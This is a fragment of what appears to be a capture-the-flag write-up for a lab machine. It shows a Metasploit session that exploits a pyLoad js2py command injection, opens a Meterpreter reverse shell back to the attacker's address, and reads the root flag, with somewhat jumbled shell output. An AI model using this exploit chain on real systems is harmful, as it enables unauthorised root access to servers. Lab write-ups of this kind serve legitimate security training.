 View the full module info with the info, or info -d command.
msf6 exploit(linux/http/pyload_js2py_exec) > set rhosts 127.0.0.1
rhosts => 127.0.0.1
msf6 exploit(linux/http/pyload_js2py_exec) > set rport 8012
rport => 8012
msf6 exploit(linux/http/pyload_js2py_exec) > set lhost tun0
lhost => 10.10.14.113
msf6 exploit(linux/http/pyload_js2py_exec) > run
[*] Started reverse TCP handler on 10.10.14.113:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target appears to be vulnerable. Successfully tested command injection.
[*] Executing Unix Command for cmd/unix/python/meterpreter/reverse_tcp
[*] Sending stage (24380 bytes) to 10.10.11.214
[*] Meterpreter session 1 opened (10.10.14.113:4444 -> 10.10.11.214:54550) at 2023-05-25 19:17:33 +0100
meterpreter > shell
bash -Process 43569 created.
Channel 1 created.
ibash -i
bash: cannot set terminal process group (43560): Inappropriate ioctl for device
bash: no job control in this shell
root@pc:~/.pyload/data# cd /root
cd /root
root@pc:~# ls
ls
root@pc:~# Downloads
root.txt
snap
sqlite.db.bak
cat root.txt
cat root.txt
root@pc:~# 77194a1bc60bc54bd9f4c109420a34b9
pyLoad
or password.
Username
Password
SIGN IN